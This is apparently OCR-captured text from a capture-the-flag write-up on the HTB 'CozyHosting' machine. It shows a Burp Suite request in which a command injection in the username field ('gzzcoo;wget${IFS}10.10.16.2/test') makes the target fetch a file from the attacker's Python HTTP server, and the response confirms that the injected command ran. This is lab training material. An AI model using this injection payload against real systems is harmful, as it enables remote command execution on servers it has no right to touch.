 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.230 - - [05/Feb/2025 06:59:03] code 404, message File not found
10.10.11.230 - - [05/Feb/2025 06:59:03] "GET /test%0D HTTP/1.1" 404 -
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: http://cozyhosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=14397FDFAD2F4A4BE2F3687E45D9CA61
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 host=10.10.16.2&username=
gzzcoo;wget${IFS}10.10.16.2/test
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 05 Feb 2025 05:59:25 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could
not resolve hostname gzzcoo: Temporary failure in name
resolution--2025-02-05 05:59:25--
http://10.10.16.2/test%0DConnecting to 10.10.16.2:80...
connected.HTTP request sent, awaiting response... 404
File not found2025-02-05 05:59:25 ERROR 404: File not
found./bin/bash: line 2: $'\r': command not
found/bin/bash: line 3: @10.10.16.2: command not found
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14